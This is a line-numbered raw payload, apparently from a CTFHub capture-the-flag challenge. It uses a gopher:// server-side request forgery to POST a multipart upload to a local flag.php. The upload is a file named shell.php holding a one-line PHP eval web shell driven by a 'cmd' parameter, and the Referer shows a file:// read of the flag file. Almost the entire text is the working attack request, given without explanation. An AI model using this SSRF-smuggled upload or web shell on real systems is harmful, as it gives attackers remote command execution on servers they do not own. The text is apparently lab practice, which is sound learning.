 1 gopher://127.0.0.1:80/_POST /flag.php HTTP/1.1
2 Host: challenge-0fd4aaad53d82772.sandbox.ctfhub.com:10800
3 Content-Type: multipart/form-data; boundary=----geckoformboundarye68adb5c1d513513112ff62f67fee52b
4 Content-Length: 376
5 Origin: http://challenge-0fd4aaad53d82772.sandbox.ctfhub.com:10800
6 Connection: keep-alive
7 Referer: http://challenge-0fd4aaad53d82772.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11 ------geckoformboundarye68adb5c1d513513112ff62f67fee52b
12 Content-Disposition: form-data; name="file"; filename="shell.php"
13 Content-Type: application/octet-stream
14
15 <?php @eval($_POST["cmd"]);?>
16 ------geckoformboundarye68adb5c1d513513112ff62f67fee52b
17 Content-Disposition: form-data; name="submit"
18
19 提交查询
20 ------geckoformboundarye68adb5c1d513513112ff62f67fee52b--
21